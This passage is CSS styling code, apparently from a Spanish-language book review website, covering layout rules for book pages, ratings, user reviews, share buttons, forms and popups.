span{padding:0px 10px;border-right:1px solid #ccc}div.libro_generos span:first-of-type{padding-left:0px}div.libro_generos span:last-of-type{border-right:0}div#rating{height:auto;padding:0;margin-bottom:15px}div.libro_info{width:100%}div.libro_info h3{margin:0;font-size:24px;max-width:400px}@media (max-width: 1024px){div.libro_info h3{max-width:320px}}div.libro_info div.tabs{float:left;width:100%}div.libro_info div.tabs .nav-tabs{margin-top:0}div.libro_info div.tabs ul li a{font-size:15px}div.libro_info div.estadisticas{text-align:center;font-size:28px;color:#fcb03b;font-weight:bolder;margin-bottom:5px;float:right;margin-top:0px}div.libro_info div.estadisticas small{color:#fcb03b;display:block;font-size:12px;text-transform:uppercase;font-weight:600}@media (max-width: 1366px){div.libro_info div.estadisticas{font-size:20px}}div.libro_info div.estadisticas span{width:100%;display:block}div.libro_info div.estadisticas i{font-size:13px;display:block;margin:5px 0px;background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;font-style:normal;font-weight:normal;padding:0 5px;border-radius:3px}@media (max-width: 1366px){div.libro_info div.estadisticas i{font-size:11px;margin:0}}div.libro_info div.estadisticas i a{font-weight:normal;color:white}div.libro_info div.estadisticas i.puntuacion{background:#fcb03b}div.libro_info div.libro_puntuacion{width:100%;position:relative;display:block;margin:15px 0px;min-height:24px;float:left;width:auto}div.libro_info div.libro_puntuacion>div{padding-left:0;margin-bottom:10px}div.libro_info div.libro_puntuacion>div.r_login{cursor:pointer}div.libro_info div.libro_puntuacion>div.add{float:left;margin-right:5px}div.libro_info div.libro_puntuacion>div.add+a{background:#fcb03b;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white}div.libro_info div.libro_puntuacion b{margin-left:15px}div.libro_info div.libro_valoracion{text-align:center}div.libro_info div.libro_valoracion strong.puntuacion{margin:5px 0px;color:#fcb03b;display:block}div.libro_info div.libro_valoracion small{color:#444;display:block}div.libro_info div.libro_valoracion small.estadisticas{font-size:28px;color:#fcb03b;font-weight:bolder;font-family:sans-serif;margin-bottom:10px;display:inline-block}div.libro_info div.libro_valoracion small.estadisticas span{width:100%;display:block}div.libro_info div.libro_valoracion small.estadisticas i{font-size:13px;display:block;margin:5px 0px;background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;font-style:normal;font-weight:normal;padding:0 5px;border-radius:3px}div.actionbox{min-height:100%;width:100%;border-left:1px solid #ddd;padding-left:15px}div.actionbox h4{margin:0;margin-bottom:15px}div.actionbox .box{width:100%;padding-left:15px}div.actionbox .box div.links{width:100%}div.actionbox .box div.links a{width:100%;text-align:left;margin-bottom:5px}div.actionbox .box div.links a img{padding-right:10px;width:40px}div.actionbox .box div.actions a.button.disabled{pointer-events:none;opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.actionbox .box div.actions a.link{width:100%;float:left;color:#fcb03b;margin:10px 0px;outline:0}div.actionbox .box div.actions a.button{width:100%;float:left;background:#fcb03b;padding:10px 15px;margin-bottom:5px;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.2);text-decoration:none;box-shadow:inset 0px 1px 0px 0px white}div.actionbox .box div.actions a.button:focus{box-shadow:inset 0px 10px 10px -5px rgba(0,0,0,0.2) !important}div.actionbox .box div.actions a.button.disabled{pointer-events:none;opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.actionbox .box div.actions a i{padding-right:10px}div.button_icons{width:100%;float:left;text-align:center}div.button_icons a{width:45px;height:45px;font-size:24px;color:#86BB50;border:2px solid #86BB50;text-align:center;line-height:40px;display:inline-block;border-radius:50%;margin-right:5px;-webkit-transition:0.1s;-moz-transition:0.1s;transition:0.1s}div.button_icons a:hover{background:#86BB50;color:white}div.button_icons a i.material-icons{position:relative;top:4px}div.social{width:100%;display:-webkit-inline-box;display:-moz-inline-box;display:inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}div.social button{border:1px solid transparent;color:white;cursor:pointer;float:left;font-size:12.5px;margin-right:5px;margin-bottom:5px;text-align:left}div.social button a{color:white;text-decoration:none}div.social button i{width:25px;margin-right:15px;border-right:1px solid rgba(255,255,255,0.2)}div.social button span i{width:auto;margin:0;border:0}div.social_links{margin-top:30px}div.social_links a{width:45px;height:45px;font-size:24px;color:#86BB50;border:2px solid #86BB50;text-align:center;line-height:40px;float:left;border-radius:50%;margin-right:15px;margin-bottom:15px;-webkit-transition:0.1s;-moz-transition:0.1s;transition:0.1s}div.social_links a:hover{background:#86BB50;color:white}div.social_links a i{padding:0;margin:0}button i{margin-right:10px}button:focus{box-shadow:inset 0px 10px 5px -5px rgba(0,0,0,0.3) !important}.facebook{background-color:#2b4170 !important;background:-moz-linear-gradient(top, #3b5998, #2b4170) !important;background:-ms-linear-gradient(top, #3b5998, #2b4170) !important;background:-webkit-linear-gradient(top, #3b5998, #2b4170) !important;color:white !important;border:1px solid transparent !important}.facebook:active{background-color:#2b4170;background:-moz-linear-gradient(top, #3b5998, #2b4170);background:-ms-linear-gradient(top, #3b5998, #2b4170);background:-webkit-linear-gradient(top, #3b5998, #2b4170)}.twitter{background-color:#000000 !important;background:-moz-linear-gradient(top, #1D1D1D, #000000) !important;background:-ms-linear-gradient(top, #1D1D1D, #000000) !important;background:-webkit-linear-gradient(top, #1D1D1D, #000000) !important;color:white !important;border:1px solid transparent !important}.twitter:active{background-color:#000000;background:-moz-linear-gradient(top, #1D1D1D, #000000);background:-ms-linear-gradient(top, #1D1D1D, #000000);background:-webkit-linear-gradient(top, #1D1D1D, #000000)}.instagram {background-color:#bc2a8d !important;background:-moz-linear-gradient(top, #e95950, #bc2a8d) !important;background:-ms-linear-gradient(top, #e95950, #bc2a8d) !important;background:-webkit-linear-gradient(top, #e95950, #bc2a8d) !important;color:white !important; border:1px solid transparent !important}.instagram:active {background-color: #bc2a8d; background:-moz-linear-gradient(top, #e95950, #bc2a8d);background:-ms-linear-gradient(top, #e95950, #bc2a8d);background:-webkit-linear-gradient(top, #e95950, #bc2a8d)}.google{background-color:#c33219;background:-moz-linear-gradient(top, #e64522, #c33219);background:-ms-linear-gradient(top, #e64522, #c33219);background:-webkit-linear-gradient(top, #e64522, #c33219) !important;color:white !important;border:1px solid transparent !important}.google:active{background-color:#c33219;background:-moz-linear-gradient(top, #e64522, #c33219);background:-ms-linear-gradient(top, #e64522, #c33219);background:-webkit-linear-gradient(top, #e64522, #c33219)}.pinterest,.pin-it-button{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:.25rem;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;background-color:#a0171c;background:-moz-linear-gradient(top, #cb2027, #a0171c) !important;background:-ms-linear-gradient(top, #cb2027, #a0171c) !important;background:-webkit-linear-gradient(top, #cb2027, #a0171c) !important;color:white !important;border:1px solid transparent !important}.pinterest:active,.pin-it-button:active{background-color:#a0171c;background:-moz-linear-gradient(top, #cb2027, #a0171c);background:-ms-linear-gradient(top, #cb2027, #a0171c);background:-webkit-linear-gradient(top, #cb2027, #a0171c)}.share_book{background:#85bb50;background:-moz-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #85bb50), color-stop(100%, #3f7b01));background:-webkit-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-o-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-ms-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:linear-gradient(to bottom, #85bb50 0%, #3f7b01 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#85bb50', endColorstr='#3f7b01', GradientType=0 )}.share_book:active{background:#85bb50;background:-moz-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #85bb50), color-stop(100%, #3f7b01));background:-webkit-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-o-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:-ms-linear-gradient(top, #85bb50 0%, #3f7b01 100%);background:linear-gradient(to bottom, #85bb50 0%, #3f7b01 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#85bb50', endColorstr='#3f7b01', GradientType=0 )}div.sidebar_category{width:100%;height:100%}div.sidebar_category div.box{width:100%;background:#F3F2ED;padding:15px;margin-bottom:15px;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.sidebar_category div.box div.title{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:15px}div.sidebar_category div.box div.title h4{margin:0;font-size:15px;text-transform:uppercase;color:#888;font-family:'Lato', sans-serif;text-align:left;font-weight:600}div.sidebar_category div.box div.content ul{padding:0 5px;margin:0;list-style:none}div.sidebar_category div.box div.content ul li{margin-bottom:5px;text-transform:capitalize}div.sidebar_category div.box div.content ul li a{color:#888;font-size:15px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}div.sidebar_category div.box div.content ul li a:hover{color:#333}div.sidebar_category div.box div.content ul li a .badge-primary{background:#86BB50;margin-left:5px}div.sidebar_category div.box div.content ul li a span:not(.badge-primary){display:inline-block;max-width:155px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.sidebar_category div.box div.content ul li a span:not(.badge-primary).active{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;padding:5px 10px;border-radius:4px;display:inline-block;max-width:165px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.sidebar_category div.box div.content form{text-align:center}div.sidebar_category div.box div.content button{display:block;width:100%}div.grid{width:100%;padding-bottom:30px}div.grid div.head{width:100%;padding:0px 15px;margin-bottom:15px}div.grid div.head .dropdown{color:#333;float:right;top:-5px}div.grid div.head .dropdown i{padding-right:5px}div.grid div.head .dropdown span{text-transform:lowercase;font-weight:bold}div.grid div.head h3{width:100%;margin:0;padding-bottom:15px;border-bottom:1px solid #6dbe49}div.grid div.head span{font-weight:normal}div.grid div.head small{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:10px;font-size:13px;display:inline-block;text-transform:uppercase;width:auto;font-family:'Lato', sans-serif;color:#888;font-weight:600;margin-top:15px;margin-bottom:0px;margin-right:10px}div.grid div.item{width:100%;margin-bottom:30px;text-align:center}div.grid div.item+span{text-align:right;display:block;width:100%}div.grid div.item .rating{margin-top:10px}div.grid div.item .preview{position:relative}div.grid div.item .preview a{display:block}div.grid div.item .preview button{position:absolute;top:0;bottom:0;left:0;right:0;height:40px;line-height:40px;border-radius:3px;margin:auto;padding:0;width:130px;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;opacity:0;visibility:hidden;font-size:13px;text-transform:none;display:none}div.grid div.item .preview img{width:100%;height:276px;-o-object-fit:cover;object-fit:cover}div.grid div.item span{font-size:14px;text-align:center;color:#333;float:left;width:100%;font-weight:bold;text-transform:uppercase}div.grid div.item span:hover{text-decoration:underline}div.grid div.item small{font-weight:bold}div.grid div.item small.criticas{width:100%}div.grid div.item small.criticas i{padding-right:5px;color:#888}div.grid div.item small a{color:#888}div.grid div.rating{position:relative;width:100%}div.grid div.rating>div#rating{margin:15px auto;margin-bottom:0px}div.grid div.rating>div#rating+small{margin:10px 0px;display:inline-block;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;max-width:125px;border-radius:4px;font-size:13px}div.grid ul.pagination{margin:15px auto}.nav-tabs{margin-top:15px}@media (max-width: 1366px){.nav-tabs{margin-top:5px}}.nav-tabs .nav-link{margin-right:5px}.nav-tabs .nav-link.active{border:1px solid #ddd;background:#F3F2ED;border-bottom:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);font-weight:bold}.tab-content div.text{padding:15px;background:#F3F2ED;margin-bottom:15px;border:1px solid #ddd;border-top:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);float:left}div.row+span{width:100%;text-align:right;display:block}ul.list{width:100%;list-style:none;overflow:hidden}ul.list li{padding:5px 5px;padding-left:30px;border-bottom:1px solid #eee;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;width:100%;text-align:right;position:relative}ul.list li:before{content:'\f058';font-family:FontAwesome;position:absolute;left:5px;color:#86BB50}ul.list li span{float:left}ul.list li a{float:right;text-decoration:underline;text-transform:uppercase;font-size:13px}div.estadisticas_voto>div{width:100%;min-height:200px}div#accordion{margin-top:5px;margin-bottom:15px;width:100%;float:left}div#accordion .card{margin-bottom:5px}div#accordion .card-block{padding:5px}div#accordion .card-header{border-bottom:1px solid #ddd;border-bottom:1px solid #ddd;background:#F3F2ED;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);border-radius:0px}div#accordion .card-header h5{font-size:15px;font-family:'Lato', sans-serif}div#accordion .card-header h5 a{color:#444;font-weight:bold;display:block;width:100%}div#accordion .card-header h5 a[aria-expanded="true"] i:before{content:'\f077'}div#accordion .card-header h5 a i{float:right}div.list{text-align:left;position:relative;margin-bottom:15px;padding-bottom:30px;border-bottom:1px solid #ddd}div.list h3{padding-bottom:10px;border-bottom:1px solid #86BB50}div.list div#accordion{margin-top:15px}div.list div#accordion h5{font-size:14px;text-transform:uppercase;font-family:'Lato', sans-serif}div.list div#accordion h5 a{color:#333}div.list div#accordion h5 a:not(.collapsed){font-weight:bold}div.list div.dropdown{float:right;top:-5px}div.list div.dropdown i{padding-right:5px}div.list div.dropdown span{font-weight:bold}div.list div.dropdown span::first-letter{text-transform:capitalize}div.list:last-of-type{border-bottom:0}div.list h3+span{text-align:right;width:100%;display:block}div.list h3+small{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:10px;font-size:13px;display:inline-block;text-transform:uppercase;width:auto;font-family:'Lato', sans-serif;margin:5px 0px;color:#888;font-weight:600;margin-top:-10px;top:-8px;position:relative}div.list a.more{position:absolute;top:5px;right:0px;text-decoration:underline;color:#444;font-size:16px}div.list div.item{width:100%;position:relative;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid #ddd;font-style:normal;text-align:left}div.list div.item+span{text-align:left;display:block;width:100%}div.list div.item:last-of-type{border-bottom:0}div.list div.item div.extra_info{margin-top:5px}div.list div.item:last-child{border-bottom:0}div.list div.item p{text-align:justify}div.list div.item div.estadisticas{font-size:28px;color:#fcb03b;font-weight:bolder;margin-bottom:5px;display:inline-block}div.list div.item div.estadisticas small{color:#fcb03b;display:block;font-size:12px;text-transform:uppercase;font-weight:600}@media (max-width: 1366px){div.list div.item div.estadisticas{font-size:20px}}div.list div.item div.estadisticas span{width:100%;display:block}div.list div.item div.estadisticas i{font-size:13px;display:block;margin:5px 0px;background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;font-style:normal;font-weight:normal;padding:0 5px;border-radius:3px}@media (max-width: 1366px){div.list div.item div.estadisticas i{font-size:11px;margin:0}}div.list div.item div.estadisticas i a{font-weight:normal;color:white}div.list div.item div.estadisticas i.puntuacion{background:#fcb03b}div.list div.item div.ranking{text-align:center;height:100%;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-moz-box-align:baseline;box-align:baseline;-webkit-align-items:baseline;-moz-align-items:baseline;-ms-align-items:baseline;-o-align-items:baseline;align-items:baseline;-ms-flex-align:baseline;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.list div.item div.ranking>div>small{color:#fcb03b;display:block;font-size:12px;text-transform:uppercase;font-weight:600}div.list div.item div.ranking .rating{margin:5px 0px}div.list div.item div.ranking .rating>div{margin-right:auto;margin-left:auto}div.list div.item div.ranking .rating>div#rating{margin-bottom:0}div.list div.item a{color:#666;text-align:left}div.list div.item a span{color:#333;text-align:left;display:block}div.list img{width:100%;max-width:130px !important;margin-left:15px}@media (max-width: 1366px){div.list img{max-width:110px !important}}div.list.ultimas_opiniones div.text{float:left;width:100%}div.usuario_critica{width:100%;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;margin:15px 0px;float:left;padding-right:15px}div.usuario_critica div.usuario{width:100%;max-width:150px;min-width:150px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.usuario_critica div.usuario a{text-align:center}div.usuario_critica div.usuario img{width:40px;border-radius:50%;height:40px;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.usuario_critica div.usuario span{display:block;font-weight:bold;text-transform:capitalize}div.usuario_critica div.usuario span.badge{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize}div.usuario_critica div.critica{background:rgba(134,187,80,0.2);padding:10px;border-radius:4px;position:relative}div.usuario_critica div.critica:before{content:'';position:absolute;border-style:solid;border-width:15px 15px 15px 0;border-color:transparent rgba(134,187,80,0.2);display:block;width:0;z-index:1;margin-top:-15px;left:-15px;top:50%}div.usuario_critica div.critica p{margin:0}div.usuario_critica div.critica p+b{margin-top:10px;display:block}div.criticas_content{width:100%;position:relative}div.criticas_content h3{padding-bottom:15px;border-bottom:1px solid #86BB50}div.criticas_content div.critica{width:100%;padding:30px 15px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin:15px 0px}div.criticas_content div.critica:nth-child(even){background:#f3f2ed}div.criticas_content div.critica:last-child{border:0 !important}div.criticas_content div.critica.add{border-bottom:1px solid #ddd}div.criticas_content div.critica.add div.libro_puntuacion{margin-bottom:30px;float:left}div.criticas_content div.critica.add div.libro_puntuacion a{background:#f0a10a;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white}div.criticas_content div.critica.add form textarea{width:100%;height:135px;resize:none;border-color:#86BB50}div.criticas_content div.critica.add form textarea.active{background:rgba(134,187,80,0.1)}div.criticas_content div.critica.add form button{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;float:right;margin-top:10px}div.criticas_content div.critica.add form a.btn{margin-top:10px;margin-right:5px;float:right}div.criticas_content div.critica.add form a.btn i{color:#fd6060}div.criticas_content div.critica div.user_info{width:100%;max-width:240px;min-width:240px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.criticas_content div.critica div.user_info a{color:#333;text-align:center}div.criticas_content div.critica div.user_info a img{width:40px;border-radius:50%;height:40px;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.criticas_content div.critica div.user_info a span{display:block;font-weight:bold;text-transform:capitalize}div.criticas_content div.critica div.user_info a span.badge{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize}div.criticas_content div.critica div.user_info a span.badge i{padding-right:5px;color:#888}div.criticas_content div.critica div.content{width:100%;position:relative}div.criticas_content div.critica div.content p{margin:0;text-align:justify}div.criticas_content div.critica div.content p+b{margin-top:10px;display:block;text-align:left}div.criticas_content div.critica div.content div.likes{text-align:right}div.criticas_content div.critica div.content div.likes span{margin-right:15px;color:#333;cursor:pointer}div.criticas_content div.critica div.content div.likes span.positive i{color:#86BB50}div.criticas_content div.critica div.content div.likes span.negative i{color:red}div.criticas_content div.critica div.content div.likes span i{color:#999;padding-right:5px}img.imgLibros{width:100%}img.imgLibros+.btn{width:100%;outline:0;background:#86BB50;color:white;padding:10px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);margin-top:5px}img.imgLibros+.btn:focus{color:white}#__GBS_Button0{width:100%;outline:0;background:#86BB50;color:white;padding:10px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);margin-top:5px;text-align:center}#__GBS_Button0:focus{color:white}#__GBS_Button0 a{width:100%;height:100%;position:absolute;top:0;left:0}#__GBS_Button0 img{display:none}#__GBS_Button0:before{content:"\f02d";font-family:FontAwesome;padding-right:10px}#__GBS_Button0:after{content:"Comienza a leer";text-align:center;width:100%}div.form{width:100%;float:left;padding:30px;border:1px solid #ddd;background:#F3F2ED;border-bottom:0;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);margin-bottom:30px;border-radius:4px}div.form label{font-weight:bold;color:#666}div.form .input-group-addon{padding:12px}div.form .ui.search .ui.icon.input{position:absolute;top:0;left:40px;right:0;bottom:0}div.form .ui.search .ui.icon.input input{border-radius:0;padding:5px 15px;width:100%}div.form div.avatar{text-align:center;width:100%}div.form div.avatar img{width:180px;height:180px;border-radius:50%;-o-object-fit:cover;object-fit:cover;display:block;margin:auto;margin-bottom:10px}div.form div.avatar label{color:#666;cursor:pointer}div.form div.avatar label i{padding-right:5px}div.form label{margin-top:10px}div.form h4{margin-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:15px}div.form button.btn{float:right;margin-top:10px;background:#86BB50;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;font-weight:400;font-size:17px}div.form button.btn:focus{background:#86BB50 !important;color:white}div.form select{width:100%}div.form #tags{width:100% !important}div.form .tagsinput{width:100% !important}div.form .tagsinput span.tag{font-family:inherit !important;background:#86BB50 !important;border-radius:4px;border:1px solid rgba(0,0,0,0.1) !important;box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;color:white !important;font-weight:400}div.form .tagsinput span.tag a{color:white}div.form .dropdown .default.text i{padding-right:10px}.jq-ry-container{z-index:0}.search_right{position:absolute !important;top:-10px;right:15px;width:100%;max-width:300px}.search_right.ui.search>.results .result:hover{color:transparent !important;background:#86BB50 !important}.search_right.ui.search>.results .result:hover .title{color:white !important;opacity:1 !important}.search_right.ui.search>.results .result:hover .description{color:white !important;opacity:1 !important}.search_right>div{width:100%}@media (max-width: 992px){.search_right{position:relative !important;right:auto;margin:auto;margin-top:20px}}div.lectores>ul{margin:10px auto}div.lectores>ul+span{margin-bottom:10px}div.lectores a.header{text-transform:capitalize;display:inline-block;max-width:255px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;font-size:16px !important}div.lectores .ui.card>.image>img,div.lectores .ui.cards>.card>.image>img{height:240px;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}div.lectores .ui.card{margin:auto;margin-bottom:15px;text-align:left}div.lectores div.description span{width:100%;display:block;color:#888}div.lectores div.description span i{width:25px}div.lectores .extra a.remove:hover i{color:#F94B4B}h3{text-align:left;margin:15px 0px}@media (max-width: 1366px){h3{font-size:1.55rem}}h3#resumen,h3.title{padding-bottom:15px;border-bottom:1px solid #86BB50}h3.title{margin-top:0}h3.title>div{float:right}h3.title>div a{cursor:pointer;font-family:Lato, 'Helvetica Neue', Arial, Helvetica, sans-serif;font-size:14px;color:#666 !important;font-weight:bold}h3.title>div a i.fa-star{color:#fcb03b}h3.title>div a i.fa-close{color:#F94B4B}h3 span{display:block}h3 small{width:100%;font-size:16px;display:block;margin-top:5px}h3 small a{color:#666}h3 .alert{margin-bottom:0px}h3.nomargin{margin-top:0;margin-bottom:15px;width:100%}.content_libro{text-align:justify;margin-bottom:30px}.slick-prev,.slick-next{top:0;height:240px;z-index:100}.slick-prev:before{content:"\f104";font-family:FontAwesome}.slick-next:before{content:"\f105 ";font-family:FontAwesome}.slick-prev:before,.slick-next:before{color:#333 !important;font-size:40px}div#overlay{width:100%;position:fixed;top:0px;bottom:0;background:rgba(0,0,0,0.7);z-index:9999;display:none}div.popover{max-width:500px}div.popover div.popover-content{max-height:400px;overflow-y:auto}div.popover h3{margin:0;font-family:'Lato', sans-serif;font-size:14px;font-weight:600}.white-popup{position:relative;background:#FFF;padding:30px;width:auto;max-width:400px;margin:20px auto;overflow:hidden}.white-popup.quickview{max-width:700px;padding-top:100px}.white-popup.quickview .mfp-close{display:none}.white-popup.quickview div.title{position:absolute;z-index:9;background:#eee;width:100%;left:0;top:0;padding:20px 30px;border-bottom:1px solid #ccc}.white-popup.quickview div.title h3{margin:0}.white-popup.quickview div.title .btn{position:absolute;top:10px;right:10px}.white-popup.quickview div.info img.portada{width:100%}.white-popup.quickview div.info h3{margin:0;margin-bottom:15px}.white-popup.quickview div.info p{font-size:14px}.white-popup.quickview .btn-primary{float:right}.white-popup.criticaview{max-width:500px;text-align:center}.white-popup.criticaview p i{color:#ccc}.white-popup.criticaview p i.fa-quote-left{padding-right:10px}.white-popup.criticaview p i.fa-quote-right{padding-left:10px}.white-popup.criticaview div.usuario{text-align:center}.white-popup.criticaview div.usuario img{width:90px;height:90px;border-radius:50%;-o-object-fit:cover;object-fit:cover}.white-popup.criticaview div.usuario h3{text-align:center;margin:15px 0px;margin-bottom:0}.white-popup.criticaview div.usuario span{font-size:16px;margin-top:10px;display:block;color:#666}.white-popup.criticaview div.usuario small{display:block;margin-bottom:15px;margin-top:5px;color:#888}footer{width:100%;float:left;min-height:200px;margin-top:15px}footer .wrapper{border-top:1px solid #eee;width:100%;float:left;padding-top:30px}footer nav{margin-top:15px;float:left;width:100%}footer nav ul{list-style:none;float:left;width:100%}footer nav ul li{float:left;width:100%}footer nav ul li a{float:left;width:100%;padding:5px 0px;color:#444}footer nav ul li a:hover{color:#86BB50}footer div.social,footer 